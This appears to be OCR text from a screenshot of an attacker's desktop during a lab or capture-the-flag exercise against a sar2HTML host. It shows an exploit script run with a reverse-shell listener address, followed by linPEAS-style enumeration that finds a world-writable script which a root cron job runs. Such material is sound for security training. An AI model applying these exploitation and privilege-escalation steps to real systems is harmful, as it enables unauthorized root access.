 Applications Places System Wed Oct 5, 10:30
Parrot Terminal
File Edit View Search Terminal Help
[kali@kali-vmwarevirtualplatform]─[~/Desktop/sar2HTML]
$pyhton3 sar2HTMLshell.py -ip 192.168.65.35 -rip 192.168.49.65:5555 -pe sar2HTML
bash: pyhton3
[✗]─[kali@k
$python3
The Host Appe
Enter: 'rs se
$\cmd> rs ses
Running shell
$\cmd> rs ses
Running shell
$\cmd> rs ses
Running shell
*sar notes (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
Shell No. 1
File Actions Edit View Help
Shell No. 1
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
1       5       cron.daily      run-parts --report /etc/cron.daily
7       10      cron.weekly     run-parts --report /etc/cron.weekly
@monthly        15      cron.monthly    run-parts --report /etc/cron.monthly
Wed 2022-10-05 20:01:44 IST  5min left   Wed 2022-10-05 19:00:33 IST  55min ago anacron.timer                anacron.service
/var/lib/systemd/deb-systemd-helper-enabled/timers.target.wants/anacron.timer
/var/lib/systemd/timers/stamp-anacron.timer
-rwxr-sr-x 1 root crontab 39K Nov 16  2017 /usr/bin/crontab
-rwxr-sr-x 1 root systemd-network 36K Apr  6  2016 /snap/core/7917/usr/bin/crontab
-rwxr-sr-x 1 root crontab 351K Mar  4  2019 /snap/core/7917/usr/bin/ssh-agent
-rwxr-sr-x 1 root systemd-network 36K Apr  6  2016 /snap/core/7270/usr/bin/crontab
-rwxr-sr-x 1 root crontab 351K Mar  4  2019 /snap/core/7270/usr/bin/ssh-agent
-rwxr-sr-x 1 root crontab 355K Mar  4  2019 /snap/core18/1880/usr/bin/ssh-agent
-rwxr-sr-x 1 root crontab 355K Mar  4  2019 /snap/core18/1754/usr/bin/ssh-agent
/var/spool/cron/crontabs
$ cat txt | grep crontabs
/var/spool/cron/crontabs
$ cat txt | grep finally
*/5  *    * * *   root    cd /var/www/html/ && sudo ./finally.sh
2019-10-20+21:18:10.9383805730 /var/www/html/finally.sh
/var/www/html/finally.sh
/var/www/html/finally.sh
$ cd /var/www/html/
$ ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
write.sh
$ cat finally.sh
#!/bin/sh
./write.sh
$ ls -l write.sh
-rwxrwxrwx 1 www-data www-data 30 Jul 24  2020 write.sh
$
sh
104 /var/www/html/finally.sh
105 /var/www/html/finally.sh
106
107
108
Firmware Analysis
If you have a firmware and you want to analyze it with linpeas to sea
options.
Plain Text Tab Width: 4 Ln 108, Col 1 INS
Menu *sar notes (~/Desktop) ... PEASS-ng/linPEAS at ... [Parrot Terminal] Parrot Terminal Parrot Terminal Shell No. 1